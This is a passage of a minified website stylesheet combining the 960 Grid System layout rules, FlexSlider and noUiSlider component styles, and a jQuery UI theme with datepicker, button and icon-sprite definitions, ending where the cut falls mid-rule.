body{min-width:960px}.container_12,.container_16{margin-left:auto;margin-right:auto;width:960px}.grid_1,.grid_10,.grid_11,.grid_12,.grid_13,.grid_14,.grid_15,.grid_16,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9{display:inline;float:left;margin-left:10px;margin-right:10px}.pull_1,.pull_10,.pull_11,.pull_12,.pull_13,.pull_14,.pull_15,.pull_2,.pull_3,.pull_4,.pull_5,.pull_6,.pull_7,.pull_8,.pull_9,.push_1,.push_10,.push_11,.push_12,.push_13,.push_14,.push_15,.push_2,.push_3,.push_4,.push_5,.push_6,.push_7,.push_8,.push_9{position:relative}.container_12 .grid_3,.container_16 .grid_4{width:220px}.container_12 .grid_6,.container_16 .grid_8{width:460px}.container_12 .grid_9,.container_16 .grid_12{width:700px}.container_12 .grid_12,.container_16 .grid_16{width:940px}.alpha{margin-left:0}.omega{margin-right:0}.container_12 .grid_1{width:60px}.container_12 .grid_2{width:140px}.container_12 .grid_4{width:300px}.container_12 .grid_5{width:380px}.container_12 .grid_7{width:540px}.container_12 .grid_8{width:620px}.container_12 .grid_10{width:780px}.container_12 .grid_11{width:860px}.container_16 .grid_1{width:40px}.container_16 .grid_2{width:100px}.container_16 .grid_3{width:160px}.container_16 .grid_5{width:280px}.container_16 .grid_6{width:340px}.container_16 .grid_7{width:400px}.container_16 .grid_9{width:520px}.container_16 .grid_10{width:580px}.container_16 .grid_11{width:640px}.container_16 .grid_13{width:760px}.container_16 .grid_14{width:820px}.container_16 .grid_15{width:880px}.container_12 .prefix_3,.container_16 .prefix_4{padding-left:240px}.container_12 .prefix_6,.container_16 .prefix_8{padding-left:480px}.container_12 .prefix_9,.container_16 .prefix_12{padding-left:720px}.container_12 .prefix_1{padding-left:80px}.container_12 .prefix_2{padding-left:160px}.container_12 .prefix_4{padding-left:320px}.container_12 .prefix_5{padding-left:400px}.container_12 .prefix_7{padding-left:560px}.container_12 .prefix_8{padding-left:640px}.container_12 .prefix_10{padding-left:800px}.container_12 .prefix_11{padding-left:880px}.container_16 .prefix_1{padding-left:60px}.container_16 .prefix_2{padding-left:120px}.container_16 .prefix_3{padding-left:180px}.container_16 .prefix_5{padding-left:300px}.container_16 .prefix_6{padding-left:360px}.container_16 .prefix_7{padding-left:420px}.container_16 .prefix_9{padding-left:540px}.container_16 .prefix_10{padding-left:600px}.container_16 .prefix_11{padding-left:660px}.container_16 .prefix_13{padding-left:780px}.container_16 .prefix_14{padding-left:840px}.container_16 .prefix_15{padding-left:900px}.container_12 .suffix_3,.container_16 .suffix_4{padding-right:240px}.container_12 .suffix_6,.container_16 .suffix_8{padding-right:480px}.container_12 .suffix_9,.container_16 .suffix_12{padding-right:720px}.container_12 .suffix_1{padding-right:80px}.container_12 .suffix_2{padding-right:160px}.container_12 .suffix_4{padding-right:320px}.container_12 .suffix_5{padding-right:400px}.container_12 .suffix_7{padding-right:560px}.container_12 .suffix_8{padding-right:640px}.container_12 .suffix_10{padding-right:800px}.container_12 .suffix_11{padding-right:880px}.container_16 .suffix_1{padding-right:60px}.container_16 .suffix_2{padding-right:120px}.container_16 .suffix_3{padding-right:180px}.container_16 .suffix_5{padding-right:300px}.container_16 .suffix_6{padding-right:360px}.container_16 .suffix_7{padding-right:420px}.container_16 .suffix_9{padding-right:540px}.container_16 .suffix_10{padding-right:600px}.container_16 .suffix_11{padding-right:660px}.container_16 .suffix_13{padding-right:780px}.container_16 .suffix_14{padding-right:840px}.container_16 .suffix_15{padding-right:900px}.container_12 .push_3,.container_16 .push_4{left:240px}.container_12 .push_6,.container_16 .push_8{left:480px}.container_12 .push_9,.container_16 .push_12{left:720px}.container_12 .push_1{left:80px}.container_12 .push_2{left:160px}.container_12 .push_4{left:320px}.container_12 .push_5{left:400px}.container_12 .push_7{left:560px}.container_12 .push_8{left:640px}.container_12 .push_10{left:800px}.container_12 .push_11{left:880px}.container_16 .push_1{left:60px}.container_16 .push_2{left:120px}.container_16 .push_3{left:180px}.container_16 .push_5{left:300px}.container_16 .push_6{left:360px}.container_16 .push_7{left:420px}.container_16 .push_9{left:540px}.container_16 .push_10{left:600px}.container_16 .push_11{left:660px}.container_16 .push_13{left:780px}.container_16 .push_14{left:840px}.container_16 .push_15{left:900px}.container_12 .pull_3,.container_16 .pull_4{left:-240px}.container_12 .pull_6,.container_16 .pull_8{left:-480px}.container_12 .pull_9,.container_16 .pull_12{left:-720px}.container_12 .pull_1{left:-80px}.container_12 .pull_2{left:-160px}.container_12 .pull_4{left:-320px}.container_12 .pull_5{left:-400px}.container_12 .pull_7{left:-560px}.container_12 .pull_8{left:-640px}.container_12 .pull_10{left:-800px}.container_12 .pull_11{left:-880px}.container_16 .pull_1{left:-60px}.container_16 .pull_2{left:-120px}.container_16 .pull_3{left:-180px}.container_16 .pull_5{left:-300px}.container_16 .pull_6{left:-360px}.container_16 .pull_7{left:-420px}.container_16 .pull_9{left:-540px}.container_16 .pull_10{left:-600px}.container_16 .pull_11{left:-660px}.container_16 .pull_13{left:-780px}.container_16 .pull_14{left:-840px}.container_16 .pull_15{left:-900px}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.container_12:after,.container_12:before,.container_16:after,.container_16:before{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.container_12:after,.container_16:after{clear:both}.clearfix,.container_12,.container_16{zoom:1}.flex-container a:active,.flex-container a:focus,.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.slides{margin:0;padding:0;list-style:none}@font-face{font-family:flexslider-icon;src:url(fonts/flexslider-icon.eot);src:url(fonts/flexslider-icon.eot?#iefix) format('embedded-opentype'),url(fonts/flexslider-icon.woff) format('woff'),url(fonts/flexslider-icon.ttf) format('truetype'),url(fonts/flexslider-icon.svg#flexslider-icon) format('svg');font-weight:400;font-style:normal}.flexslider{padding:0}.flexslider .slides>li{display:none;-webkit-backface-visibility:hidden}.flexslider .slides img{width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);-moz-box-shadow:0 1px 4px rgba(0,0,0,.2);-o-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2);zoom:1}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.flexslider .slides{zoom:1}.carousel li{margin-right:5px}.flex-direction-nav{*height:0}.flex-direction-nav a{display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,.8);text-shadow:1px 1px 0 rgba(255,255,255,.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.flex-direction-nav .flex-prev{left:-50px}.flex-direction-nav .flex-next{right:-50px;text-align:right}.flexslider:hover .flex-prev{opacity:.7;left:10px}.flexslider:hover .flex-next{opacity:.7;right:10px}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default}.flex-direction-nav a:before{font-family:flexslider-icon;font-size:40px;display:inline-block;content:'\f001'}.flex-direction-nav a.flex-next:before{content:'\f002'}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:flexslider-icon;font-size:20px;display:inline-block;content:'\f004'}.flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}.noUi-target *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-ms-touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;cursor:default}.noUi-base{width:100%;height:40px;position:relative;max-width:100%;max-height:100%;border:1px solid #BFBFBF;z-index:1}.noUi-handle{background:#EEE;height:44px;width:44px;border:1px solid #BFBFBF;margin:-3px 0 0 -23px}.noUi-active{background:#e9e9e9}.noUi-active:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;content:"";display:block;height:100%;border:1px solid #ddd}.noUi-connect{background:Teal}.noUi-background{background:#ddd}.noUi-origin{position:absolute;right:0;top:0;bottom:0;z-index:0;border-radius:inherit}.noUi-origin-upper{background:inherit!important}.noUi-z-index{z-index:10}.noUi-vertical{width:40px;height:100%}.noUi-vertical .noUi-origin{bottom:0;left:0}.noUi-vertical .noUi-handle{margin:-23px 0 0 -3px}.noUi-target[disabled] .noUi-base{background:#999}.noUi-target[disabled] .noUi-connect{background:#bbb}.noUi-state-tap .noUi-origin{-webkit-transition:left .3s,top .3s;transition:left .3s,top .3s}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after,.ui-helper-clearfix:before{content:"";display:table}.ui-helper-clearfix:after{clear:both}.ui-helper-clearfix{zoom:1}.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:alpha(opacity=0)}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-resizable{position:relative}.ui-resizable-handle{position:absolute;font-size:.1px;display:block}.ui-resizable-autohide .ui-resizable-handle,.ui-resizable-disabled .ui-resizable-handle{display:none}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted #000}.ui-button{display:inline-block;position:relative;padding:0;margin-right:.1em;cursor:pointer;text-align:center;zoom:1;overflow:visible}.ui-button,.ui-button:active,.ui-button:hover,.ui-button:link,.ui-button:visited{text-decoration:none}.ui-button-icon-only{width:2.2em}button.ui-button-icon-only{width:2.4em}.ui-button-icons-only{width:3.4em}button.ui-button-icons-only{width:3.7em}.ui-button .ui-button-text{display:block;line-height:1.4}.ui-button-text-only .ui-button-text{padding:.4em 1em}.ui-button-icon-only .ui-button-text,.ui-button-icons-only .ui-button-text{padding:.4em;text-indent:-9999999px}.ui-button-text-icon-primary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 1em .4em 2.1em}.ui-button-text-icon-secondary .ui-button-text,.ui-button-text-icons .ui-button-text{padding:.4em 2.1em .4em 1em}.ui-button-text-icons .ui-button-text{padding-left:2.1em;padding-right:2.1em}input.ui-button{padding:.4em 1em}.ui-button-icon-only .ui-icon,.ui-button-icons-only .ui-icon,.ui-button-text-icon-primary .ui-icon,.ui-button-text-icon-secondary .ui-icon,.ui-button-text-icons .ui-icon{position:absolute;top:50%;margin-top:-8px}.ui-button-icon-only .ui-icon{left:50%;margin-left:-8px}.ui-button-icons-only .ui-button-icon-primary,.ui-button-text-icon-primary .ui-button-icon-primary,.ui-button-text-icons .ui-button-icon-primary{left:.5em}.ui-button-icons-only .ui-button-icon-secondary,.ui-button-text-icon-secondary .ui-button-icon-secondary,.ui-button-text-icons .ui-button-icon-secondary{right:.5em}.ui-buttonset{margin-right:7px}.ui-buttonset .ui-button{margin-left:0;margin-right:-.3em}button.ui-button::-moz-focus-inner{border:0;padding:0}.ui-datepicker{width:17em;padding:.2em .2em 0;display:none}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-next-hover,.ui-datepicker .ui-datepicker-prev-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-next span,.ui-datepicker .ui-datepicker-prev span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-8px}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:.8em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker table{width:100%;font-size:.9em;border-collapse:collapse;margin:0 0 .4em}.ui-datepicker th{padding:.7em .3em;text-align:center;font-weight:700;border:0}.ui-datepicker td{border:0;padding:1px}.ui-datepicker td a,.ui-datepicker td span{display:block;padding:.2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin:.7em 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane button{float:right;margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em;width:auto;overflow:visible}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker.ui-datepicker-multi{width:auto}.ui-datepicker-multi .ui-datepicker-group{float:left}.ui-datepicker-multi .ui-datepicker-group table{width:95%;margin:0 auto .4em}.ui-datepicker-multi-2 .ui-datepicker-group{width:50%}.ui-datepicker-multi-3 .ui-datepicker-group{width:33.3%}.ui-datepicker-multi-4 .ui-datepicker-group{width:25%}.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header{border-left-width:0}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%;font-size:0}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-widget{font-family:Arial,sans-serif;font-size:.8em}.ui-widget .ui-widget{font-size:.8em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url(../img/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#ddd3e2;font-weight:700;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #b7378c;background:#b7378c url(../img/ui-bg_flat_75_b7378c_40x100.png) 50% 50% repeat-x;font-weight:700;color:#fff}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#fff;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url(../img/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:700;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #b7378c;background:#fff url(../img/ui-bg_flat_55_ffffff_40x100.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url(../img/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-state-error-text,.ui-widget-content .ui-state-error a,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error a,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:alpha(opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:alpha(opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:alpha(opacity=35)}.ui-icon{width:16px;height:16px;background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(../img/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(../img/ui-icons_ffffff_256x240.png)}.ui-state-default .ui-icon{background-image:url(../img/ui-icons_888888_256x240.png);float:right}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:url(../img/ui-icons_f2b6dd_256x240.png)}.ui-state-active .ui-icon{background-image:url(../img/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(../img/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../img/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-first,.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px 